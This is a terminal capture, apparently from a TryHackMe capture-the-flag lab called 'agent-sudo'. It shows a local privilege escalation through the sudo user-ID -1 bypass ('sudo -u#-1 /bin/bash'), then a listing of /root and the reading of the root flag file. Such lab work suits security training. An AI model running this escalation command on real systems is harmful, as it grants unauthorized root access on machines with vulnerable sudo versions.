 james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# ls -al /root
total 32
drwx------  4 root root 4096 Oct 29  2019 .
drwxr-xr-x 24 root root 4096 Oct 29  2019 ..
-rw-------  1 root root 1952 Oct 29  2019 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x  3 root root 4096 Oct 29  2019 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  197 Oct 29  2019 root.txt
drwx------  2 root root 4096 Oct 29  2019 .ssh
root@agent-sudo:~# cat /root/root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
By,
De a.k.a Agent R
root@agent-sudo:~#